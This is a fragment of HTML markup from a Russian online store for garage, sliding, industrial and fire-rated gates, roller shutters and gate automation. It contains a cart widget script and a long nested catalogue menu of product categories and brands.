                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 305 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/zaiger-classic-pro/">Zaiger Classic Pro </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
